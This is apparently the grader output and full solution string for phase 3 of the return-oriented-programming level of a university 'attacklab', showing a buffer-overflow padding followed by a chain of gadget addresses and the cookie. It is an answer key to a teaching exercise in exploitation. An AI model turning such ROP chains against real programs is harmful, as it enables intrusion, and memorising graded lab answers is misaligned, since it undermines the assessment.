 level5:
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:01 02 03 04 05 06 07 08 09 10
11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
 36 37 38 39 40 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 0
0 00 00 00 00 48 00 00 00 FF FF FF FF DD 19 40 00 00 00 00 00 34 1A 40 00
00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00
 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61